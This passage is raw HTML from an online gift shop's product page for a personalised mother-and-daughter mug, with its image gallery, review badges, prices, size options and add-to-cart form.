//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884568789074"
              data-media-position="2"
              data-alt="Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-2
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=416" alt="Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884568821842"
              data-media-position="3"
              data-alt="Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-3
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=416" alt="Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--15782520782930__main"
        data-section="template--15782520782930__main"
        data-url="/products/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii"
        class="product__info-container main-product__info-container"
      ><div id="tp-widget-wrapper" class="tp-widget-wrapper visible" style="margin-bottom:-15px;margin-top:5px;">
      <a id="profile-link" target="_blank" rel="noopener noreferrer" href="https://www.trustpilot.com/review/makezbrightgifts.com">
        <!-- Human Score -->
        <div id="trust-score" class="tp-widget-trustscore" style="
    font-weight: 500;
">Excellent</div>
        <!-- Business Info -->
        <div id="tp-widget-rating" class="tp-widget-rating">
          <span id="translations-main" style="
    font-weight: 300;
">4.5 out of 5</span>
        </div>
        <!-- Logo -->
        <div id="tp-widget-logo" class="tp-widget-logo"><div class="">
    <div style="position: relative; height: 0; width: 100%; padding: 0; padding-bottom: 24.6031746031746%;">
      
    <svg role="img" aria-labelledby="trustpilotLogo-r1sdg70k7uk" viewBox="0 0 126 31" xmlns="http://www.w3.org/2000/svg" style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;">
      <title id="trustpilotLogo-r1sdg70k7uk">Trustpilot</title>
      <path class="tp-logo__text" d="M33.074774 11.07005H45.81806v2.364196h-5.010656v13.290316h-2.755306V13.434246h-4.988435V11.07005h.01111zm12.198892 4.319629h2.355341v2.187433h.04444c.077771-.309334.222203-.60762.433295-.894859.211092-.287239.466624-.56343.766597-.79543.299972-.243048.633276-.430858.999909-.585525.366633-.14362.744377-.220953 1.12212-.220953.288863 0 .499955.011047.611056.022095.1111.011048.222202.033143.344413.04419v2.408387c-.177762-.033143-.355523-.055238-.544395-.077333-.188872-.022096-.366633-.033143-.544395-.033143-.422184 0-.822148.08838-1.199891.254096-.377744.165714-.699936.41981-.977689.740192-.277753.331429-.499955.729144-.666606 1.21524-.166652.486097-.244422 1.03848-.244422 1.668195v5.39125h-2.510883V15.38968h.01111zm18.220567 11.334883H61.02779v-1.579813h-.04444c-.311083.574477-.766597 1.02743-1.377653 1.369908-.611055.342477-1.233221.51924-1.866497.51924-1.499864 0-2.588654-.364573-3.25526-1.104765-.666606-.740193-.999909-1.856005-.999909-3.347437V15.38968h2.510883v6.948968c0 .994288.188872 1.701337.577725 2.1101.377744.408763.922139.618668 1.610965.618668.533285 0 .96658-.077333 1.322102-.243048.355524-.165714.644386-.37562.855478-.65181.222202-.265144.377744-.596574.477735-.972194.09999-.37562.144431-.784382.144431-1.226288v-6.573349h2.510883v11.323836zm4.27739-3.634675c.07777.729144.355522 1.237336.833257 1.535623.488844.287238 1.06657.441905 1.744286.441905.233312 0 .499954-.022095.799927-.055238.299973-.033143.588836-.110476.844368-.209905.266642-.099429.477734-.254096.655496-.452954.166652-.198857.244422-.452953.233312-.773335-.01111-.320381-.133321-.585525-.355523-.784382-.222202-.209906-.499955-.364573-.844368-.497144-.344413-.121525-.733267-.232-1.17767-.320382-.444405-.088381-.888809-.18781-1.344323-.287239-.466624-.099429-.922138-.232-1.355432-.37562-.433294-.14362-.822148-.342477-1.166561-.596573-.344413-.243048-.622166-.56343-.822148-.950097-.211092-.386668-.311083-.861716-.311083-1.436194 0-.618668.155542-1.12686.455515-1.54667.299972-.41981.688826-.75124 1.14434-1.005336.466624-.254095.97769-.430858 1.544304-.541334.566615-.099429 1.11101-.154667 1.622075-.154667.588836 0 1.15545.066286 1.688736.18781.533285.121524 1.02213.320381 1.455423.60762.433294.276191.788817.640764 1.07768 1.08267.288863.441905.466624.98324.544395 1.612955h-2.621984c-.122211-.596572-.388854-1.005335-.822148-1.204193-.433294-.209905-.933248-.309334-1.488753-.309334-.177762 0-.388854.011048-.633276.04419-.244422.033144-.466624.088382-.688826.165715-.211092.077334-.388854.198858-.544395.353525-.144432.154667-.222203.353525-.222203.60762 0 .309335.111101.552383.322193.740193.211092.18781.488845.342477.833258.475048.344413.121524.733267.232 1.177671.320382.444404.088381.899918.18781 1.366542.287239.455515.099429.899919.232 1.344323.37562.444404.14362.833257.342477 1.17767.596573.344414.254095.622166.56343.833258.93905.211092.37562.322193.850668.322193 1.40305 0 .673906-.155541 1.237336-.466624 1.712385-.311083.464001-.711047.850669-1.199891 1.137907-.488845.28724-1.04435.508192-1.644295.640764-.599946.132572-1.199891.198857-1.788727.198857-.722156 0-1.388762-.077333-1.999818-.243048-.611056-.165714-1.14434-.408763-1.588745-.729144-.444404-.33143-.799927-.740192-1.05546-1.226289-.255532-.486096-.388853-1.071621-.411073-1.745528h2.533103v-.022095zm8.288135-7.700208h1.899828v-3.402675h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155542.486096.07777.132572.199981.232.366633.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.13332-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222zm8.454788 0h2.377562V16.9253h.04444c.355523-.662858.844368-1.12686 1.477644-1.414098.633276-.287239 1.310992-.430858 2.055369-.430858.899918 0 1.677625.154667 2.344231.475048.666606.309335 1.222111.740193 1.666515 1.292575.444405.552382.766597 1.193145.9888 1.92229.222202.729145.333303 1.513527.333303 2.3421 0 .762288-.099991 1.50248-.299973 2.20953-.199982.718096-.499955 1.347812-.899918 1.900194-.399964.552383-.911029.98324-1.533194 1.31467-.622166.33143-1.344323.497144-2.18869.497144-.366634 0-.733267-.033143-1.0999-.099429-.366634-.066286-.722157-.176762-1.05546-.320381-.333303-.14362-.655496-.33143-.933249-.56343-.288863-.232-.522175-.497144-.722157-.79543h-.04444v5.656393h-2.510883V15.38968zm8.77698 5.67849c0-.508193-.06666-1.005337-.199981-1.491433-.133321-.486096-.333303-.905907-.599946-1.281527-.266642-.37562-.599945-.673906-.988799-.894859-.399963-.220953-.855478-.342477-1.366542-.342477-1.05546 0-1.855387.364572-2.388672 1.093717-.533285.729144-.799928 1.701337-.799928 2.916578 0 .574478.066661 1.104764.211092 1.59086.144432.486097.344414.905908.633276 1.259432.277753.353525.611056.629716.99991.828574.388853.209905.844367.309334 1.355432.309334.577725 0 1.05546-.121524 1.455423-.353525.399964-.232.722157-.541335.97769-.905907.255531-.37562.444403-.79543.555504-1.270479.099991-.475049.155542-.961145.155542-1.458289zm4.432931-9.99812h2.510883v2.364197h-2.510883V11.07005zm0 4.31963h2.510883v11.334883h-2.510883V15.389679zm4.755124-4.31963h2.510883v15.654513h-2.510883V11.07005zm10.210184 15.963847c-.911029 0-1.722066-.154667-2.433113-.452953-.711046-.298287-1.310992-.718097-1.810946-1.237337-.488845-.530287-.866588-1.160002-1.12212-1.889147-.255533-.729144-.388854-1.535622-.388854-2.408386 0-.861716.133321-1.657147.388853-2.386291.255533-.729145.633276-1.35886 1.12212-1.889148.488845-.530287 1.0999-.93905 1.810947-1.237336.711047-.298286 1.522084-.452953 2.433113-.452953.911028 0 1.722066.154667 2.433112.452953.711047.298287 1.310992.718097 1.810947 1.237336.488844.530287.866588 1.160003 1.12212 1.889148.255532.729144.388854 1.524575.388854 2.38629 0 .872765-.133322 1.679243-.388854 2.408387-.255532.729145-.633276 1.35886-1.12212 1.889147-.488845.530287-1.0999.93905-1.810947 1.237337-.711046.298286-1.522084.452953-2.433112.452953zm0-1.977528c.555505 0 1.04435-.121524 1.455423-.353525.411074-.232.744377-.541335 1.01102-.916954.266642-.37562.455513-.806478.588835-1.281527.12221-.475049.188872-.961145.188872-1.45829 0-.486096-.066661-.961144-.188872-1.44724-.122211-.486097-.322193-.905907-.588836-1.281527-.266642-.37562-.599945-.673907-1.011019-.905907-.411074-.232-.899918-.353525-1.455423-.353525-.555505 0-1.04435.121524-1.455424.353525-.411073.232-.744376.541334-1.011019.905907-.266642.37562-.455514.79543-.588835 1.281526-.122211.486097-.188872.961145-.188872 1.447242 0 .497144.06666.98324.188872 1.458289.12221.475049.322193.905907.588835 1.281527.266643.37562.599946.684954 1.01102.916954.411073.243048.899918.353525 1.455423.353525zm6.4883-9.66669h1.899827v-3.402674h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155541.486096.077771.132572.199982.232.366634.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.133321-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222z" fill="#191919"></path>
      <path class="tp-logo__star" fill="#00B67A" d="M30.141707 11.07005H18.63164L15.076408.177071l-3.566342 10.892977L0 11.059002l9.321376 6.739063-3.566343 10.88193 9.321375-6.728016 9.310266 6.728016-3.555233-10.88193 9.310266-6.728016z"></path>
      <path class="tp-logo__star-notch" fill="#005128" d="M21.631369 20.26169l-.799928-2.463625-5.755033 4.153914z"></path>
    </svg>
  
    </div>
  </div></div>
      </a>
    </div>
<style>
@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){
.tp-widget-trustscore{font-weight:600;}
}
*,::after,::before{box-sizing:border-box;}
.tp-widget-wrapper{height:100%;margin:0 auto;max-width:750px;position:relative;}

.tp-widget-wrapper{text-align:left;}
.tp-widget-trustscore{font-size:14px;margin:0 0 2px;}
.tp-widget-rating{margin:0 0 2px;}
.tp-widget-logo{margin:0 auto;width:65px;}
@media screen and (min-width: 160px){
.tp-widget-wrapper{font-size:0;}
.tp-widget-trustscore,.tp-widget-rating{display:inline-block;vertical-align:bottom;}
.tp-widget-trustscore{margin:0 6px 8px 0;}
.tp-widget-rating{font-size:12px;margin:0 0 8px;}
}
@media screen and (min-width: 230px){
.tp-widget-trustscore{font-size:15px;}
.tp-widget-rating{font-size:13px;margin:0 6px 8px 0;}
.tp-widget-logo{display:inline-block;margin:0 0 12px;vertical-align:bottom;width:75px;}
}
@media screen and (min-width: 300px){
.tp-widget-trustscore{font-size:16px;margin:0 12px 6px 0;}
.tp-widget-rating{font-size:14px;margin:0 8px 8px 0;}
}
.price-item--sale {
  color: red;
}
a{color:#000000;text-decoration:none;}
</style>
<div id="shopify-block-AQzdEc1hhUWh6OFZxU__customily_product_personalizer_main_VFKAi4" class="shopify-block shopify-app-block"><script>
    (function () {
        var customilyScriptUploadedToShopify = "https://cdn.shopify.com/extensions/019aa809-1381-7ec3-be46-9d8e05060874/customily-options-3-103/assets/customily.shopify.script.js";
        var fallbackCdn = 'https://cdn.customily.com/shopify/static/customily.shopify.script.js';

        var scriptTag = document.createElement('script');
        scriptTag.src = customilyScriptUploadedToShopify;
        scriptTag.async = true;

        scriptTag.onerror = function () {
            console.warn('Customily script missing, loading CDN fallback…');
            var fallbackScriptTag = document.createElement('script');
            fallbackScriptTag.src = fallbackCdn;
            fallbackScriptTag.async = true;
            document.head.appendChild(fallbackScriptTag);
        };

        document.head.appendChild(scriptTag);
    })();
</script>


</div>
<div class="no-js-hidden product-page-price" id="price-template--15782520782930__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15782520782930__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41188383817810">
                  
<input type="hidden" name="product-id" value="7192298422354" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></div>
            <div id="shopify-block-ATkNqZndVUEpwL096S__judge_me_reviews_preview_badge_QTtXHK" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7192298422354'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>




<div
  class="product__text-container product__text-container-text_H4kEY7 product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 2.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#939191;--icon-color:#121212;"
    >
      
      <span>Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II)</span>
    </p>
  
  
  
</div>

<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>US</b></span
    >
  </div>
<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>USA</b></span
    >
  </div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>

  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
  >
    Arrives soon! Get it by
    <span data-popover-replacement="">
      <span class="wt-popover wt-popover--right" data-wt-popover="" data-meets-edd-popover="">
        <span
          data-wt-popover-trigger=""
          tabindex="0"
          class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center"
          aria-describedby="edd-description"
        >
          <b>
            <span class="wt-text-caption" data-meets-edd-desktop="">Dec 01-
                Dec 08
              </span></b
          >
        </span>
      </span>
    </span>
    if you order today.
  </span>
  <div class="wt-display-none"></div>
</div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>
  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
    >Free, no hassle returns & exchanges</span
  >
</div>


  <variant-selects
    id="variant-selects-template--15782520782930__main"
    class="no-js-hidden"
    data-section="template--15782520782930__main"
    data-url="/products/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15782520782930__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15782520782930__main-0">
              
                Size
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15782520782930__main-1-0"
        name="Size"
        value="11 Oz"
        form="product-form-template--15782520782930__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-0">
        11 Oz<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-1-1"
        name="Size"
        value="15 Oz"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-1">
        15 Oz<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41188383817810,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"II545 - 11oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":41188383850578,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"II545 - 15oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15782520782930__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15782520782930__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15782520782930__main"
        class="select__select"
        form="product-form-template--15782520782930__main"
      ><option
            
              selected="selected"
            
            
            value="41188383817810"
          >11 Oz - $21.95</option><option
            
            
            value="41188383850578"
          >15 Oz - $25.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--15782520782930__main,
  #SectionAtcBtn-template--15782520782930__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15782520782930__main"
      class="product-form main-product-form"
      data-section="template--15782520782930__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15782520782930__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15782520782930__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41188383817810"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--15782520782930__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">ADD TO CART
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7192298422354" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></product-form><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411757057208" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41188383817810"
      data-has-only-default-variant="false"
    >
      <template>
